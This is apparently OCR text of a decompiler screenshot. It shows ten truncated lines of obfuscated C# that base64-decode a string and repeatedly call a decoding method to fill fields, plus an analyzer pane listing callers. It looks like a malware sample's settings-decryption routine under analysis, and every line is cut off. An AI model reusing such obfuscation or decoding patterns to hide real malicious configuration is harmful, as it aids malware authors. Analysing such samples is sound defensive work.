 17 try
18 {
19 TbwhSVFvPjdX.XqqDBwjaELqXAZq = Encoding.UTF8.GetString(Convert.FromBase64String(
20 TbwhSVFvPjdX.eGSgIKxLhhea = new rLbmKwyrUDcRYd(TbwhSVFvPjdX.XqqDBwjaELqXAZq);
21 TbwhSVFvPjdX.ctNmopoxDbui = TbwhSVFvPjdX.eGSgIKxLhhea.AXVvEXIvRgsyH(TbwhSVFvPjdX
22 TbwhSVFvPjdX.qaKriTaYlRGuwFc = TbwhSVFvPjdX.eGSgIKxLhhea.AXVvEXIvRgsyH(TbwhSVFvP
23 TbwhSVFvPjdX.jXFyEJFXOBTDzS = TbwhSVFvPjdX.eGSgIKxLhhea.AXVvEXIvRgsyH(TbwhSVFvPj
24 TbwhSVFvPjdX.SLvQpcBkUOu = TbwhSVFvPjdX.eGSgIKxLhhea.AXVvEXIvRgsyH(TbwhSVFvPjdX.
25 TbwhSVFvPjdX.uRqmiUDhTIGgWU = TbwhSVFvPjdX.eGSgIKxLhhea.AXVvEXIvRgsyH(TbwhSVFvPj
26 TbwhSVFvPjdX.eOrTwQMrMYVwV = TbwhSVFvPjdX.eGSgIKxLhhea.AXVvEXIvRgsyH(TbwhSVFvPjd
100 %
Analyzer
VpnXBelhSL.rLbmKwyrUDcRYd.rLbmKwyrUDcRYd(string) : void @0600006F
Used By
yhyMqXThLgVvfh.TbwhSVFvPjdX.TEcGeTkKXPrjmN() : bool @06000003
Used By
Uses
Uses